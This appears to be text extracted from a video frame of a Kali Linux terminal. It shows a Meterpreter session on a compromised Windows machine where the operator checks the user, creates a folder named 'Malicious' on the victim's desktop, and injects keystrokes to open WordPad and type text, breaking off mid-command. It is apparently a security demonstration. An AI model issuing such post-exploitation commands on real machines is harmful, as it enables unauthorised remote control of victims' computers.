 2
2:03
kali@kali: ~
File Actions Edit View Help
meterpreter > getuid
Server username: student-PC\windows
meterpreter > mkdir C:/Users/windows/Desktop/Malicious
Creating directory: C:/Users/windows/Desktop/Malicious
meterpreter > keyevent 92
[*] Done
meterpreter > keyboard_send "wordpad"
[*] Done
meterpreter > keyevent 13
[*] Done
meterpreter > keyboard_send "We